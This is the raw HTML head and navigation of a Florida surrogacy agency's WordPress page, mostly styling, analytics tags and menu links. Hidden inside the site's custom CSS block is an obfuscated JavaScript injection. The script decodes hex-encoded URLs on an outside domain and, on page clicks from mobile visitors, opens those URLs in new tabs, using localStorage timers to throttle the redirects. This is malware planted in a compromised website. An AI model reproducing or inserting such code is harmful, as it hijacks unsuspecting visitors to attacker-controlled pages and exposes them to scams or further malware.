<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridasurrogateagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fhow-much-do-surrogates-make-in-steinhatchee-fl&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-3028 single-format-standard main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
